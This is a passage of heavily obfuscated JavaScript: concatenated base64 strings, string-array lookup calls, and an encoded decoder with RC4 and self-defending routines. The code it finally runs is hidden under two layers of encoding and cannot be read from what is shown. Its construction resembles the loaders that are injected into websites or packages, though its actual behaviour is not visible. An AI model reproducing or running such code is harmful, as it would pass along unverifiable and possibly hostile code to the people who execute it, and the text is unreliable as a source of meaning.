CdXUjNkVVNvRHlDa1cnLC'+'dXNFpjTW1rNXRIVycsJ0FMRGVmU2tPJyw'+'ncmh6L3hiSycsJ1c1ZS9jd2pwJywnVzQ3'+'Y0dta091Y3knLCdXN2RjVjhvNm9Tb1gnL'+'CdXNmRjVm1rSnNTb2knLCdEQ28yakd4ZE'+'1HJywnb2h2aFdPUmNRRycsJ3VhM2RSU2t'+'kcmEnLCdyQ29ObHVPZicsJ3poalJ0R2Un'+'LCdhU2tJb3dKZE9HJywnY0lkZFVMOXInL'+'CdXNlZkTThrUFdPam0nLCdDM0pkU2VmRi'+'csJ3J3dGRWOGtUbVcnLCdXNTQ5YktMWCc'+_0x7088964z(0x282)+'RVNrNicsJ1dRSEJFQ29IaHEnLCdnbWs4Z'+'E1KZFBxJywneENvNHZhdGNOVycsJ3J4Rm'+_0x7088964z(0x1ac)+'PWGR0Q28wb2EnLCdXUFBwV1BOZE9Ta1kn'+'LCdXUWFsc21rZUFXJywnQ2ROY1FTb1lDV'+'ycsJ1c1cWdjR2IwJywnYlpXSkI4bzInLC'+'dCM1JkS3dySycsJ2NneWJXUGRkVXEnLCd'+_0x7088964z(0x24a)+'ay8nLCdvZjhDV1B4ZElhJywnZE1ERGFtb'+_0x7088964z(0x29a)+_0x7088964z(0x21e))+('N09OY2dueCcsJ1c1bGNVV0RYV09DJywnR'+'ThvNkU4a0lxVycsJ1dRaGNUOG9xdUNray'+'csJ3NkZGNNU29GV09hJywnV1FYSldSM2N'+_0x7088964z(0x2ee)+'VzVSY1ZoSmNOWXplV1I4JywnV1JmcGxxJ'+'ywnYmZEcW9tb0QnLCdXUTFvV090Y0dTa3'+'MnLCd3U293Y2ZXQScsJ1dSUHpXT1pkRzh'+'rUCcsJ1c2dGNPQ29DYm1vSScsJ2Z1Q0NX'+'UjNkS1cnLCdoQ2tLVzRsZEtDazcnLCdoT'+'jFSY0NvRycsJ1dPanFXTzdjTENrZycsJ1'+_0x7088964z(0xcb)+'ncDFmdWI4b3QnLCd3eGxkVjJQRScsJ3VN'+'WmRTQ283V1JxJywndE1OZExDazhkYScsJ'+_0x7088964z(0xe0)+'csJ1dQUmNQYVdQVzV5JywnRW1vQ3ViN2N'+'TYScsJ1dQOHZxOGtPc2EnLCdzU29iRGNO'+'Y1JHJywnVzVTSWJxWFMnLCdXT3hkT21vK'+_0x7088964z(0x2e2)+_0x7088964z(0x2c5)+'3V3knLCdXUWhjUlNrZ1c3Q0QnLCdXNDRq'+'cW1rZ1c0YScsJ1c0dWZjYWpiJywnVzVKZ'+'FZDa2NXUnZDJywnV1A5SFdSeGRIQ2t1Jy'+'wnclpaY1Btb1d3YScsJ3BZZVJXNGVWJyw'+'neVNvVHRhRmNOVycsJ1c0aXBhZXYyJywn'+'V1JhVkJTa1pGVycsJ1dPVFpXT3hjVENrO'+'CcsJ3gzOElnU29ZJywnbXhqWGM4bzgnLC'+'dFaFpkTThrV2pHJywnRlNvZ3hHdGNMRyc'+'sJ3l4RHRGSDAnLCdyU28rQkNrcHVHJywn'+'RmV4ZE9tb0VXUVcnLCdXUFRYV09oZFU4a'+_0x7088964z(0x29e)+'Q4Jywnc21v')+('ZURhM2NSRycsJ1dPeGRHU29CdFNrZScsJ'+'1c2MDhmcTlDJywnZ2YwNldScGRHRycsJ2'+'Y4a2xXNE8yRUcnLCduTjhIV1BkZEtHJyw'+'nV1JPbHhta05DRycsJ1dRR21sSlZkVmEn'+'LCdlOG9PV1E0Q0VxJywncWVYV0VZRycsJ'+'1dPMVhyU29WaFcnLCdXTzdkSENvcmtDa1'+'QnLCd3dXVyV1FoZE9hJywnV09CY1JTay9'+_0x7088964z(0x2f9)+'TCcsJ2lXTmRIQ2tuV1IwJywnYzE4RVdRS'+'mROVycsJ1c1dGNJQ29FbThvRycsJ1c1Q2'+_0x7088964z(0x119)+'3UmROTjhkVzRhJywnV1BDMnBIdGRIVycs'+'J1dSdGNOU2tPVzd1ZCcsJ1dRZXpXUHJoc'+'1cnLCdXUURkeENvOGtXJywnVzczY05Tb3'+_0x7088964z(0x164)+_0x7088964z(0x1df)+'bW95JywnV1AvZE51bGRTdnEnLCdnR2hjS'+'zhrYVc1UmRKZGxjTlhUQldQdGRWM20nLC'+'dXUmRkTm1vbXNDa3EnLCdXNzRnYXZ6WCc'+_0x7088964z(0x104)+'J3JMQ2hXUWZBJywnaDJDOVdScGRRYScsJ'+'3kzT2NXUUJkSkcnLCdXT2hjR1NvWnVTa1'+'InLCdxbW96VzRLL2pxJywndHJoY0s4b3l'+'zVycsJ1c1cGNNSXpiV1JxJywnVzdaZE9t'+'a1lXUWpXJywnRDhvaGt4NGgnLCdBMjhVV'+'1FucycsJ1dQcUVyU2s1cXEnLCdCWmhjVT'+'hveldQZScsJ1dSdGNRcWk1VzVTJywnVzZ'+_0x7088964z(0x247)+_0x7088964z(0x16e)+'WhSZEltb3pXUnknLCdDTmV2YW1vdicsJ1'+'dPdGNSbWtF')+('VzZLbScsJ3hNMTFxWW0nLCdXUGFxZkhsZ'+_0x7088964z(0x120)+'VHJywnVzZOY0o4a3ByWHknLCdqZm1LV1B'+'aZFNXJywnZDhrQ2RmM2RWRycsJ1c1M2NV'+'Q29Hb21veicsJ3VabGRJOGt0dVcnLCdXN'+'nlka3NyKycsJ3FTb3FqYkJkTHEnLCdpOG'+'9qV1JhcUZXJywnVzRhK2JNMTAnLCdXNWJ'+_0x7088964z(0x246)+'YWxkTlcnLCd3dzNkR0NrV2pXJywnV1JwY'+'0xta2lXNk9EJywnRjJoZFVTb29XUGUnLC'+_0x7088964z(0x2c6)+_0x7088964z(0x2e4)+'ZFBXJywnV1FsZFZTb3J2bWsvJywnV1J0Z'+'E5NbGRIMmUnLCd6OG9RcmN0Y0pxJywnaE'+'tiM2c4b2InLCdCbW9lc0lGY05hJywna0w'+'5UFdQN2NKVycsJ1dRYUxjV05kTHEnLCdD'+'dWxkVDBMcScsJ0VhSmRHOGtwREcnLCdXN'+'khybGZsY0hHJywnVzYvY05xOGpXNFNybV'+'cnLCdXNldGbDF6QycsJ1dPbU9XUURxQlc'+_0x7088964z(0x149)+'cScsJ3BLWFZpU29WJywnbUpKZFBTa1ZXU'+_0x7088964z(0x227)+'pkR2EnLCdXT2xkT21vYXRDa28nLCdXUDN'+'jSFNvK3I4a0UnLCdXUVdPc21rcEJxJywn'+'Q0NvdVc0MGptcScsJ1dPZjVXUk5kTjhrc'+_0x7088964z(0x2b7)+'RVRycsJ3Z1MU9ETDAnLCdXNXBjR0NrM3d'+_0x7088964z(0x1fe)+'b1cnLCdXN05kTDMwWlc2ZScsJ1dRTmRVO'+'G9Wc21rbCcsJ1c1SDNlZU5jUkcnLCdXNF'+_0x7088964z(0x2c0))+('aScsJ1c0eUNuR0w0JywndzhvaVc0ZGRId'+'lcnLCdBdzVndTFHJywnV1FSY1Zta3FXNm'+'lVJywnYnhhb1dSdGRSYScsJ1c3aGNSOG9'+'2Z0NvRScsJ3d4MGdjbW81JywncWgwWVdR'+_0x7088964z(0x144)+'ThrM0FXJywnVzVic2UzTmNKRycsJ2F1YU'+'xXT3BkT2EnLCdXUThUcHFKZEpHJywnVzd'+_0x7088964z(0xfe)+'ZElTbzNCOGtuJywnRU1sZFBDbzJXUmknL'+'CdXUHFDeUNrUHJxJywnVzZkY1FTa1JCc0'+_0x7088964z(0x2f8)+'aJywnVzdSY09DazZzU29SJywndWE3ZFY4'+_0x7088964z(0x275)+_0x7088964z(0x1d6)+'M3Y1Y4b0RFYScsJ1dQdGNJU2tLVzVXRyc'+'sJ2d4OXFXUlJjUlcnLCdmV1d5RVNvdScs'+_0x7088964z(0x22c)+'3BDa0RXN0c1RnEnLCdXNzhCZWE5VycsJ1'+'dSQmNJYlNYVzU4Jywnc2EvY1Q4b1pXT2k'+_0x7088964z(0x305)+'VycsJ3hDb1F4U2tadUcnLCdXN3BkS0NrU'+'1dPcngnLCdXNTNjVThrSEN0QycsJ1c0eG'+_0x7088964z(0x19b)+'vY1M4b0NDVycsJ3RmQmRPQ2t5ZFcnLCd3'+_0x7088964z(0x27e)+'zZDdm9jZjcnLCdXUnpIejhvOWlHJywnbE'+_0x7088964z(0xd0)+'mV1JqdycsJ0NTb21oc0pkVmEnLCdwQ2t2'+_0x7088964z(0x300)+'1ZkSHdyMCcsJ2d2Zk9XUUZjVEcnLCdhOG'+'91V1JDZ3FX')+(_0x7088964z(0x1ed)+'FVta1InLCd5U29laXJaZFZxJywnV1FYbm'+'04b1NrcScsJ1c0WmNObWt6enJpJywnVzV'+'5UmN3clMnLCd4OG9DaXJ4ZFZXJywneFhs'+'ZEo4a21CYScsJ2JLNDlXT3RkU0cnLCdDY'+'nhjTlNvZFdSQycsJ3o4b0NEWUpjU3EnLC'+'dXNlRDY0tKY0lHJywnRkNvUFc0cWhtYSc'+'sJ2pKU254U29iJywnV1JESWZDb3ZiYScs'+_0x7088964z(0x1f4)+'nEnLCdFMWYrRmhhJywnV1B5U1dPTFhzcS'+'csJ1c1bi9sdlpjS0cnLCdyOG9XVzZGZE9'+'ocScsJ0RtbythczdkT1cnLCdXNXRkR2Uw'+'elc1bScsJ3ltb0lGc3RjTmEnLCdCYVpjS'+'VNvbERHJywnemFKZFVhJywnd3hQWnJ2MC'+'csJ3pmSmRTU292V1FDJywnV1A4T3E4a1Z'+_0x7088964z(0x2aa)+_0x7088964z(0x2c2)+'GtmdW1veScsJ2xJYVVXNDhWJywncGcwVl'+'dSQmRQVycsJ3JjSmNMU29MV09TJywnb1d'+'HMVc3OEcnLCd1R3BjT0NvbVdPUycsJ2JX'+'dGRVbWt5V1BxJywnRXc1QXNMdScsJ2wzQ'+'0NXT05kSlcnLCd0MG5Ic2g4JywnVzVOZF'+'FLYTdXNHknLCd3bW8yYlc3ZEpHJywnREN'+'vRnJHdGNJVycsJ0Z0QmRMU2tHQnEnLCdk'+'OGs0VzRoZFRTazgnLCdXUW5VV1FOY0xTa'+'1YnLCdXNE5kT3dPa1c3dScsJ0MyMFdhOG'+_0x7088964z(0x2df)+_0x7088964z(0x253)+'VzRxbycsJ1dRZlNXT05jTzhrNScsJ1dSN'+'E5FOGtXQ1cnLCdrWXFWVzVtQycsJ2F3ck'+_0x7088964z(0x2cb))+('LCdCeGRkVThvSFdSQycsJ3pTb3ZXNHhkS'+'XZ5Jywndkt2RHJLUycsJ3dDb0hBWWxjTG'+'EnLCdXUldEdVNrbUZxJywna0NrL1c3M2R'+'VU2tiJywnelNvampYaGRVcScsJ0NaRmRO'+'bWtxdGEnLCdXUFZkSGVoZFVLcScsJ2hiU'+_0x7088964z(0xc6)+_0x7088964z(0x26a)+_0x7088964z(0x2e6)+'T1pBYScsJ2FTa2NXNEZkSThrdicsJ3hDb'+'2tEWGhjU3EnLCdmbWtLanVwZE9XJywnV1'+_0x7088964z(0x1af)+'nV1BlZ2ViSmRQRycsJ1c3N2NWU2tIQ0p5'+'JywnVzZCZExkVHZXUU8nLCdxZmoyc0pDJ'+'ywnVzRkY1BDbzNnbW9lJywndWVUT3RYVy'+'csJ1c3SmNObW8zYlNvUicsJ3lDb0NEcWh'+'jTFcnLCdXUjNkVkhQNVc0NCcsJ1c2bS9r'+'TWpUJywnYWRaZEo4a3lXUDAnLCdGdXo4R'+'ExlJywndXdwZEltb3lXUVMnLCdXUDhmeE'+_0x7088964z(0x2a3)+_0x7088964z(0xe8)+_0x7088964z(0x175)+'mRSZFBta3VXUjAnLCduQ2tvaEtkZEdXJy'+'wnVzZlZGxZbmEnLCdXN3k4ZEc1RycsJ1c'+_0x7088964z(0xf0)+'cGNaZEtoWHAnLCdGTU83V09aZEtHJywnd'+_0x7088964z(0x309)+'ZpL1dPOU4nLCdXUHFQcEh4ZFVHJywnV1B'+'iWnI4bzlmcScsJ2dkMDZXNEtiJywndG1v'+'U0R0eGNMVycsJ3doSDJxYlcnLCdXUVBuV'+_0x7088964z(0x26c)+'c2N2NWbWtj')+('eXJxJywnV1JEVWpTb2FucScsJ3VmVmRVb'+'WtMYnEnLCd5OG8rZ01laScsJ3FDb3BXN1'+_0x7088964z(0x2a7)+'XemlNMTknLCdXN25aYmVWY0lHJywnQ1Nv'+'eHJtazB2YScsJ1c1TmRSMHVTVzZXJywnV'+_0x7088964z(0x2d2)+'csJ1dRUmRTOG9YRkNraycsJ1c0aGNNbWt'+_0x7088964z(0x1ca)+'NW03cFcnLCdwQ2tBVzVDR0ZxJywnVzZPV'+'XJDa3pXNUcnLCdEbW85bnhTYicsJ3FjSm'+'RJbWtvRFcnLCdXNjNkSUwwclc1TycsJ1d'+'PMXZkQ29iZFcnLCdXNjdkSG1rR1dSYmIn'+'LCdvd1ByV09GY05XJywnZEw4TFdSRmRKR'+'ycsJ2ZTa0FXN1dnd3EnLCdXUmVPamJOZF'+'ZHJywnVzVOZEgyeVlXNWknLCdXUkpkRzM'+_0x7088964z(0xe2)+'V096aicsJ1dSRmRTU28vQzhrdScsJ1dRS'+_0x7088964z(0x25e)+'dCbWtBdUcnLCdXUGRjVjhrUFc2V0YnLCd'+'mTU84V1BoZEpHJywnZENrWVc3dXBCcScs'+_0x7088964z(0x150)+'ywnYXFSZFI4azBXT0cnLCdybW9vVzVoZE'+'13QycsJ1dSQ3VXUmJ4QVcnLCdXUnhkU05'+_0x7088964z(0x1b3)+'MDZXNkcnLCd3SzNkR1NvbldQUycsJ1dPN'+_0x7088964z(0xd9)+_0x7088964z(0x20b)+'XUHBjVjhreScsJ1dPUmRIQ29kdDhrbycs'+'J3MxejB0dzAnLCd5MkdCV09sZEpXJywnV'+'zVSY05ta016cm0nLCdXUS9jSW1rc1c2R0'+'knLCdXUnp2')+('V1EvZE5Da1AnLCdjM2ppbkNvbScsJ0RTb'+'zhXN09EZWEnLCd6bW80dENrV3RXJywnVz'+_0x7088964z(0x111)+_0x7088964z(0x257)+'LCdXNE5jS1NraXFYcScsJ1dRSmNHZFdNV'+'zRLJywnV1E0SkJTa1hEcScsJ1c2bGRKZj'+'RoVzVTJywnV1J4Y1RtbzNFOGtqJywnaTh'+_0x7088964z(0x10b)+'LCdlMlRWYThvWicsJ1c0N2RJS3VUVzQ4J'+'ywnbnQwNkVtby8nLCdGMVpkVUNvSVdRcS'+'csJ1dQV0JmSDNkT3EnLCdXNE5jUlNraXZ'+_0x7088964z(0x1db)+'R3Jta2YnLCdobWtEVzd4ZFQ4azYnLCdXT'+'1JjUENveXJtazInLCdxZ1hSRUd1JywnRW'+'1venJ0L2NVcScsJ2VOWFpXUWhjUUcnLCd'+'3dWlIV1A3ZFZxJywnbllKZE9ta0dXUEsn'+'LCdGeEcwV1E3ZEdxJywnVzREMWMxSmNMV'+'ycsJ1c2aVhsWjk4JywnRGVTY1dRYnYnLC'+'dyU29lVzdOZFEwNCcsJ1dSN2RHTVJkSUw'+'wJywnVzdpRGVaYi8nLCdpU290V1BlZXpx'+'JywnRUNvNlc1bWlnRycsJ1dQcVlXT0xVd'+'nEnLCdhbWtQVzVhdHVxJywnQlhCZElTa3'+'R0RycsJ2V3elJwQ29WJywnV1FkY0dtb29'+_0x7088964z(0x2c8)+'bUZxRycsJ2NXV0l0bW9pJywnbGRpSlc2Z'+'WcnLCdXNWhjSVNvMnBTb3YnLCdXNWF5aV'+'dqVCcsJ3JTb0VoaG1qJywneFhkY1NTb3J'+'XUTAnLCdXUGFHZnRKZE1xJywnV080YUVt'+'azV2YScsJ1dPUzduSFZkVWEnLCd2Z3VDY'+'0NvUicsJ2FMclFXUGxjU3EnLCdiWXFseE'+_0x7088964z(0x118))+('dUVXNzg5Jywncm1vNXZzeGNLVycsJ1dPN'+'2RTS2hkSkxhJywnV1IzY1A4b251Q2tsJy'+'wnV1FIZGNTb1RocScsJ1c2QmNObWt4dEN'+_0x7088964z(0x203)+_0x7088964z(0x19c)+_0x7088964z(0x179)+'pvTGV5JywnVzVoY1U4b29hQ283JywncVN'+'vWFc0cGRSZ0MnLCdscml5VzY4eCcsJ3Zi'+'aGRWOGtJd3EnLCdmMm52bW1vaCcsJ1dSd'+'mV6Q29mb0cnLCd5MUNmV09CZFJxJywnaD'+'NXcVdRVmRNcScsJ1c2OFRzOGsxVzZhJyw'+'nV1FXTUZTa3RGcScsJ1dSQ2ttV05kTGEn'+'LCd5bW9idVlKY1JxJywnV1BoY1BJOFBXN'+'jgnLCdXNHFSdjhrK1c0bScsJ1dSL2RITH'+_0x7088964z(0x209)+'RU2tvVzRHRicsJ2FJV3p6bW9YJywnanFh'+'YkNTb3onLCdXNDdjSkduWFdPOCcsJ2xOc'+'k1iOG9SJywncWh5cFdSUDgnLCduSFNURj'+'hvSycsJ1c1Q2RmTXZGJywncExMU1dQRmN'+'URycsJ1c2ZUVlV3ZlJywnQjJaZFNDa1Nu'+'YScsJ3E4b2dXN0pkR2dLJywnRGdDTmRTb'+'2UnLCdhSUJkT21raldRTycsJ28wTHV3Wi'+'9kVkNvTScsJ3U4b0ltaE9WJywnV09SY1F'+'TazVXNFdtJywnRm1vWlc2MEdtcScsJ1c2'+'cXh2OGsvVzdHJywnVzU0RGxlYnUnLCdtb'+'W8zV1JlZERxJywnQU5GZEtNYksnLCdmWW'+'FDQThvaicsJ3lTb0puTWkrJywnYjI1WW1'+'tb1UnLCd3ZnRkS1NraGJHJywnV090ZFBL'+'TmRSTnUnLCdXNWhjT1c1cFdSTycsJ1c3c'+'VR2OGtHVzZPJywnV1J2MmZTb01XUnhjSV'+'pialdSVFVx')+('RycsJ3ExSy9XUGJJJywnYTNpZFdPM2ROV'+'ycsJ2xta0tXN1MxQlcnLCdXUWxkSkNvL0'+'RtazMnLCdFdkczV09KZE5hJywnZ2FGZE4'+_0x7088964z(0x27f)+_0x7088964z(0x229)+'09KY044bzV6bWtUJywnVzQ0dWZ3REMnLC'+_0x7088964z(0x1d0)+'nLCd5OG91ZDBLRScsJ1dQeGNMOG9Xem1r'+'WScsJ0V3WmRPU2thZXEnLCdXNGhjTThvR'+'GI4b0knLCdXTy9jUmJLeVc3ZScsJ2ttaz'+'JXNGhkTFNreScsJ0Z3YUhwbW92JywndHV'+'sZFBta3FrcScsJ2FtaytXNkZkVG1rYics'+'J1dPV2hXUDV0QnEnLCd5TjhOV1EvZEhXJ'+'ywnVzZiYW5nL2NUVycsJ3hTb2FFWkZjU1'+'cnLCdXNGE0YVl6VCcsJ2V3REhnOG8wJyw'+'nVzRwY0pDa2RzbW9YJywnQ3hhNVdRVDIn'+'LCd3Q29WVzdKZE92MCcsJ1c3VzFidEx3J'+_0x7088964z(0x170)+'1rQicsJ3ZMYW9XUlRZJywnaThreFc1VmR'+_0x7088964z(0x266)+'R0NrYXRhJywncTJIRUJYNCcsJ1c3dVp0U'+'2tZVzRpJywnVzVsY1FtazJ3U285JywnY0'+_0x7088964z(0x163)+_0x7088964z(0x129)+'enc3ZFVTby9XUHEnLCdEQ28xVzZGZEh1Z'+'ScsJ3lLMURFWjQnLCdjZHRkTEt6cicsJ2'+'RJMEVXNE85JywnRG1va2V3R2YnLCdXNTR'+_0x7088964z(0x2d3)+'Y0tta25XUGJUczFsY1JxJywndm1vTGdla'+'S8nLCdXUjdjR3FtS1c0UycsJ1c2WmRPOG'+_0x7088964z(0x202))+('J1dSeGNVU2tyVzU0UycsJ1dRS3VXUGZad'+_0x7088964z(0xca)+'RxU2tLJywnVzR4Y1Nta0tCU28yJywndmR'+_0x7088964z(0x12a)+_0x7088964z(0x290)+_0x7088964z(0x133)+_0x7088964z(0x1c9)+'Ec1cnLCdrMlh6V1JGY0xXJywnV1Iwb25i'+_0x7088964z(0x235)+'Ul6Q2s0VzQ0JywnY1pxaXhDb1knLCdpWm'+'FLVzUwRycsJ1dRTDN4U29xblcnLCdXN3R'+'jSkNrekU4b2onLCdrdWVpV09GZE9hJywn'+_0x7088964z(0x2d7)+'mhxN1dPTmRPYScsJ2t2WGpiU29pJywnaF'+'pkZEoyRFknLCdXT3BkUEszZFQzdScsJ1d'+_0x7088964z(0x256)+'V1FGY0hTb1RCOGtIJywnZW1rSFc2T0tBc'+_0x7088964z(0x16f)+'VXJywnQ2EvY0dTb2dXT0snLCd6dkc3V09'+'4ZFVXJywnc0NvcVc0L2RRd2knLCdsQ2tL'+'VzZPTEVHJywnYzBEaGVDb1QnLCdFTXplc'+_0x7088964z(0x255)+'hTazAnLCdXNzl5ZXUvY05XJywnVzVUdmt'+'LL2NUVycsJ1dPNW5FQ29GYXEnLCdXT1pk'+'UDBOZE53aScsJ1c3WmRTbWtVV096cycsJ'+'0JHaGNObW9GV1BpJywnV1JteldSRDZ0cS'+_0x7088964z(0x1c1)+'nV1E3Y0c4a1RXNGU2J107ZnVuY3Rpb24g'+'XzB4NjIzMjc2NmQoYSxiKXthPWEtMHgxY'+'zA7dmFyIGM9XzB4NjIzMjc2NmNbYV07aW'+'YoXzB4NjIz')+('Mjc2NmRbJ1F1Zm15cCddPT09dW5kZWZpb'+'mVkKXt2YXIgZD1mdW5jdGlvbihpKXt2YX'+_0x7088964z(0x223)+'1dnd4eXpBQkNERUZHSElKS0xNTk9QUVJT'+'VFVWV1hZWjAxMjM0NTY3ODkrLz0nO3Zhc'+'iBrPScnO2Zvcih2YXIgbD0weDAsbSxuLG'+'89MHgwO249aVsnY2hhckF0J10obysrKTt'+'+biYmKG09bCUweDQ/bSoweDQwK246bixs'+'KyslMHg0KT9rKz1TdHJpbmdbJ2Zyb21Da'+'GFyQ29kZSddKDB4ZmYmbT4+KC0weDIqbC'+'YweDYpKToweDApe249alsnaW5kZXhPZid'+'dKG4pO31yZXR1cm4gazt9O3ZhciBoPWZ1'+_0x7088964z(0x2ff)+'DAscCxxPScnLHI9Jyc7bD1kKGwpO2Zvci'+'h2YXIgdT0weDAsdj1sWydsZW5ndGgnXTt'+'1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFsn'+'Y2hhckNvZGVBdCddKHUpWyd0b1N0cmluZ'+_0x7088964z(0xfd)+_0x7088964z(0x219)+'7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7bz0obytuW3RdK21bJ2'+'NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCd'+'dKSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvc'+'ih2YXIgdz0weDA7dzxsWydsZW5ndGgnXT'+'t3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPSh'+'vK25bdF0pJTB4MTAwLHA9blt0XSxuW3Rd'+'PW5bb10sbltvXT1wLHErPVN0cmluZ1snZ'+_0x7088964z(0x18a)+_0x7088964z(0x1d2))+(_0x7088964z(0x1a7)+'mV0dXJuIHE7fTtfMHg2MjMyNzY2ZFsna3'+'hGakdCJ109aCxfMHg2MjMyNzY2ZFsnYnp'+'jb0R3J109e30sXzB4NjIzMjc2NmRbJ1F1'+'Zm15cCddPSEhW107fXZhciBlPV8weDYyM'+'zI3NjZjWzB4MF0sZj1hK2UsZz1fMHg2Mj'+'MyNzY2ZFsnYnpjb0R3J11bZl07aWYoZz0'+'9PXVuZGVmaW5lZCl7aWYoXzB4NjIzMjc2'+'NmRbJ0JpVW9PZCddPT09dW5kZWZpbmVkK'+'Xt2YXIgaT1mdW5jdGlvbihqKXt0aGlzWy'+'dRR0tyc3gnXT1qLHRoaXNbJ2NudHNVbCd'+'dPVsweDEsMHgwLDB4MF0sdGhpc1snSVpX'+'U0RQJ109ZnVuY3Rpb24oKXtyZXR1cm4nb'+'mV3U3RhdGUnO30sdGhpc1snb1VoZEVDJ1'+'09J1x4NWN3K1x4MjAqXHg1YyhceDVjKVx'+'4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWydl'+_0x7088964z(0xed)+_0x7088964z(0x24e)+'JvdG90eXBlJ11bJ3RlVndCbiddPWZ1bmN'+'0aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0'+_0x7088964z(0xd1)+'XAnXSksaz1qWyd0ZXN0J10odGhpc1snSV'+_0x7088964z(0x1c8)+_0x7088964z(0x28f)+'c1snY250c1VsJ11bMHgwXTtyZXR1cm4gd'+'Ghpc1snd010SHhuJ10oayk7fSxpWydwcm'+_0x7088964z(0x2bd)+'pb24oail7aWYoIUJvb2xlYW4ofmopKXJl'+'dHVybiBqO3JldHVybiB0aGlzWydqUk1Qa'+'lknXSh0aGlzWydRR0tyc3gnXSk7fSxpWy'+'dwcm90b3R5')+(_0x7088964z(0x295)+'il7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ2'+'NudHNVbCddWydsZW5ndGgnXTtrPGw7ays'+_0x7088964z(0x134)+'KE1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZ'+_0x7088964z(0xd8)+'1bJ2xlbmd0aCddO31yZXR1cm4gaih0aGl'+'zWydjbnRzVWwnXVsweDBdKTt9LG5ldyBp'+'KF8weDYyMzI3NjZkKVsndGVWd0JuJ10oK'+'SxfMHg2MjMyNzY2ZFsnQmlVb09kJ109IS'+'FbXTt9Yz1fMHg2MjMyNzY2ZFsna3hGakd'+'CJ10oYyxiKSxfMHg2MjMyNzY2ZFsnYnpj'+'b0R3J11bZl09Yzt9ZWxzZSBjPWc7cmV0d'+'XJuIGM7fShmdW5jdGlvbihhLGIpe3Zhci'+_0x7088964z(0xfc)+_0x7088964z(0x11e)+_0x7088964z(0xf8)+'Hg3NGIsJyldQF4nKSkrLXBhcnNlSW50KE'+_0x7088964z(0x22f)+_0x7088964z(0x1e5)+'SW50KEkoMHg1ZWIsJ0lJem4nKSkrcGFyc'+'2VJbnQoSSgweDJkYSwnWkg4QCcpKStwYX'+'JzZUludChJKDB4Nzc1LCdvNFdsJykpKnB'+'hcnNlSW50KEkoMHg1ZmEsJ1NLUUAnKSkr'+'LXBhcnNlSW50KEkoMHg3NWEsJ003XkYnK'+'SkqLXBhcnNlSW50KEkoMHg2MzAsJ3cmaV'+'EnKSkrLXBhcnNlSW50KEkoMHg0NGYsJ0V'+'iVmcnKSk7aWYoYz09PWIpYnJlYWs7ZWxz'+_0x7088964z(0x2f2)+'Tt9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3'+_0x7088964z(0x194))+('KSk7fX19KF8weDYyMzI3NjZjLDB4YTNmM'+_0x7088964z(0x1cb)+_0x7088964z(0xff)+'rWXNaJyldPUooMHg3YjgsJ3JnN0onKStK'+'KDB4NDNlLCdGcGFFJyksY1tKKDB4MjhhL'+'CdmJkRzJyldPWZ1bmN0aW9uKHMsdCx1KX'+'tyZXR1cm4gcyh0LHUpO30sY1tKKDB4M2F'+'kLCdlb2gkJyldPUooMHg3NGMsJyldQF4n'+'KStKKDB4MmYwLCdFYlZnJykrSigweDNkM'+_0x7088964z(0xf2)+'tKKDB4MmY5LCcoQG0kJyksY1tKKDB4NzI'+'5LCdOR0JmJyldPWZ1bmN0aW9uKHMsdCl7'+_0x7088964z(0x27d)+'kg4QCcpXT1mdW5jdGlvbihzLHQpe3JldH'+'VybiBzIT09dDt9LGNbSigweDIwYSwndyZ'+'pUScpXT1mdW5jdGlvbihzKXtyZXR1cm4g'+'cygpO30sY1tKKDB4NjdmLCdOR0JmJyldP'+_0x7088964z(0x2ad)+'dGcGFFJyksY1tKKDB4NTIzLCdvdSVAJyl'+_0x7088964z(0x27c)+'PT10O30sY1tKKDB4NTU0LCddeiFBJyldP'+'UooMHg0NjAsJygkdHQnKSsndCcsY1tKKD'+'B4NTYzLCc3cDZPJyldPUooMHg3M2MsJ28'+'0V2wnKStKKDB4M2ZlLCc3cDZPJyksY1tK'+'KDB4NzcyLCddeiFBJyldPWZ1bmN0aW9uK'+_0x7088964z(0x207)+'EsJ2VvaCQnKV09ZnVuY3Rpb24ocyx0KXt'+'yZXR1cm4gcz09PXQ7fSxjW0ooMHg1YjYs'+'J3BNZU8nKV09ZnVuY3Rpb24ocyx0KXtyZ'+'XR1cm4gcz49dDt9LGNbSigweDU3YSwnW3'+'JadScpXT1m')+('dW5jdGlvbihzLHQpe3JldHVybiBzPD10O'+_0x7088964z(0x141)+'N0aW9uKHMsdCl7cmV0dXJuIHMrdDt9LGN'+'bSigweDdjZiwnZW9oJCcpXT1mdW5jdGlv'+'bihzLHQpe3JldHVybiBzLXQ7fSxjW0ooM'+'Hg3NWMsJ2tZc1onKV09SigweDIwMCwnaF'+'NRJCcpK0ooMHg2MDcsJ1pIOEAnKStKKDB'+_0x7088964z(0xe1)+'dCcpK0ooMHg1NWEsJ2tZc1onKStKKDB4N'+'WFkLCdMQ2tnJykrSigweDYyNCwneWs3cS'+_0x7088964z(0x28c)+'wLCdMQ2tnJykrSigweDJmZSwnKEBtJCcp'+'K0ooMHgxZmUsJ2hTUSQnKSsnXScsY1tKK'+'DB4NTgxLCdOR0JmJyldPUooMHgyMTAsJz'+'JXRCQnKStKKDB4NzczLCdAUlZsJykrSig'+'weDJkMCwnaFNRJCcpK0ooMHg0ODksJ116'+'IUEnKStKKDB4MWNhLCdyZzdKJykrSigwe'+'DUyYiwncHZAVicpK0ooMHg2NTgsJ3BbKH'+_0x7088964z(0x2b8)+'zNSwnRWJWZycpK0ooMHg1MTMsJ1VIN1cn'+'KStKKDB4NzI0LCdCQkBmJykrSigweDczM'+'iwneVRMSScpK0ooMHg3ODQsJzBOSUknKS'+_0x7088964z(0x190)+'nNSgzUicpKydsJyxjW0ooMHg0ZWUsJ3Bb'+_0x7088964z(0xf6)+'m4gcyh0KTt9LGNbSigweDVjOCwnKCR0dC'+'cpXT1KKDB4MzQxLCdJSXpuJykrSigweDN'+'iZCwna0JYZicpK0ooMHg3MmQsJ0xDa2cn'+_0x7088964z(0x230)+'CwnTDNkeicpK0ooMHg3NDUsJ2h